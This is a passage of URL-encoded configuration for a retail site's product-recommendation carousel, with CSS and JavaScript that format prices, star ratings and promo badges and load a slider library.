alue%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%2